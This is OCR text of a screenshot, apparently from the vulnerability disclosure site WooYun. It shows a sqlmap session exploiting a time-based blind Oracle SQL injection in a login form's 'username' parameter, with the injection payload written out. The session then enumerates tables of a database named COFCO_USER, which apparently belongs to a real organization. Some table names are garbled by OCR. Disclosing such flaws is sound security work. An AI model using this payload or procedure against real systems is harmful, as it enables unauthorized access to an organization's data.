 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\...
C:\Python27\burpsuite>
C:\Python27\burpsuite>sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\144992436422
9.req --dbms="oracle" -D "COFCO_USER" --tables
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:49:11
[20:49:11] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
49924364229.req'
[20:49:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: username=a123456' AND 7424=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(8
4)||CHR(110)||CHR(87),5) AND 'EOCn'='EOCn&password=a123456
---
[20:49:11] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:49:11] [INFO] fetching tables for database: 'COFCO_USER'
[20:49:11] [INFO] fetching number of tables for database 'COFCO_USER'
[20:49:11] [INFO] resumed: 282
[20:49:11] [INFO] resumed: AMS_CHANGE_DETAIL\tA
[20:49:11] [INFO] resumed: AMS_DICTIONARY
[20:49:11] [INFO] resumed: AMS_SEARCH_FIELD
[20:49:11] [INFO] resumed: BILL_ATTCH
[20:49:11] [INFO] resumed: BILL_MASTER
[20:49:11] [INFO] resumed: BILL_MATERIAL
[20:49:11] [INFO] resumed: BILL_SLAVE
[20:49:11] [INFO] resumed: CTL_ADDRESS
[20:49:11] [INFO] resumed: CTL_AREA
[20:49:11] [INFO] resumed: CTL_ASSET_CLASS\x03
[20:49:11] [INFO] resumed: CTL_ASSET_CLASS_SAP
[20:49:11] [INFO] resumed: CTL_DIAL_PLATE
[20:49:11] [INFO] resumed: CTL_MATERIAL
[20:49:11] [INFO] resumed: CTL_MATERIAL_SIGMA
[20:49:11] [INFO] resumed: CTL_MATERIAL_SIGMA_JUDUPINq
[20:49:11] [INFO] resumed: CTL_MATERIAL_VENDOR\x05
[20:49:11] [INFO] resumed: CTL_MTLALLOT
www.wooyun.org